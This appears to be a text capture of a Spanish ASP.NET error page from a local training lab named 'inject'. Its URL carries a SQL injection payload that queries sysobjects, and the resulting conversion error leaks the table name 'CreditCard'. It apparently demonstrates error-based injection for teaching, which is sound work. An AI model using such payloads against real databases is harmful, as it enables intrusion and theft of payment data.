 Error de conversión al convertir el valor nvarchar 'CreditCard' al tipo de datos int. - Google Chrome
Error de conversión a
192.168.1.41/inject/Product.aspx?ProductSubCategoryId=(%20select%20name%20from%20sysobjects%20where%20id=%20(%20select%20top%201%20id%20from%20(%20select%20top%203%20id%20from%
Error de servidor en la aplicación '/inject'.
Error de conversión al convertir el valor nvarchar 'CreditCard' al tipo de datos int.
Descripción: Excepción no controlada al ejecutar la solicitud Web actual. Revise el seguimiento de la pila para obtener más información acerca del error y dónde se originó en el código.
Detalles de la excepción: System.Data.SqlClient.SqlException: Error de conversión al convertir el valor nvarchar 'CreditCard' al tipo de datos int.
Error de código fuente:
Línea 24:           command.Connection.Open();
Línea 25:           ProductGridView.DataSource = command.ExecuteReader();
Línea 26:           ProductGridView.DataBind();
Línea 27:         }
Línea 28:       }
Archivo de origen: C:\software\before\1-Injection\Product.aspx.cs    Línea: 26
Seguimiento de la pila:
[SqlException (0x80131904): Error de conversión al convertir el valor nvarchar 'CreditCard' al tipo de datos int.]
   System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3277272